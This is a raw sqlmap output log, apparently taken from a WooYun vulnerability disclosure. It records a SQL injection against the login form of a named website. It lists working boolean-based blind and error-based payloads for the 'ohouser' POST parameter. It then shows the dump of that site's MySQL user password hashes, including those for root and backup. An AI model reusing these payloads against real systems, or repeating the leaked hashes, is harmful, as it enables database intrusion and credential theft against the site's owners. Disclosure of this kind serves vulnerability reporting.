 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ohouser (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ohouser=-9230' OR 8420=8420#&ohopassword='&x=53&y=12&pre_url=&op=lo
gin

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: ohouser=-4405' OR 1 GROUP BY CONCAT(0x716b706b71,(SELECT (CASE WHEN
 (4694=4694) THEN 1 ELSE 0 END)),0x716b706271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&o
hopassword='&x=53&y=12&pre_url=&op=login
---
[14:20:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:20:49] [INFO] fetching database users password hashes
[14:20:49] [INFO] the SQL query used returns 10 entries
[14:20:49] [INFO] resumed: root1
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: root1
[14:20:49] [INFO] resumed: *1827DC630AAEB1E997DB2B212CC94EFD9C431555
[14:20:49] [INFO] resumed: repl
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: root1
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: slave
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: root1
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: root1
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: root1
[14:20:49] [INFO] resumed: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[14:20:49] [INFO] resumed: backup
[14:20:49] [INFO] resumed: *82C9B8E85CB4F21FC9D7849A8606912AFAB89CB2
[14:20:49] [INFO] resumed: root
[14:20:49] [INFO] resumed: *0D1260B1927589976138190B8D9C7A724870BF78
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] backup [1]:
    password hash: *82C9B8E85CB4F21FC9D7849A8606912AFAB89CB2
[*] repl [1]:
    password hash: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[*] root [1]:
    password hash: *0D1260B1927589976138190B8D9C7A724870BF78
[*] root1 [2]:
    password hash: *1827DC630AAEB1E997DB2B212CC94EFD9C431555
    password hash: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246
[*] slave [1]:
    password hash: *B3512090ADA9B4035BCE23B0AE4E37CA35C08246

[14:20:52] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\133836.ohocn.com'
www.wooyun.org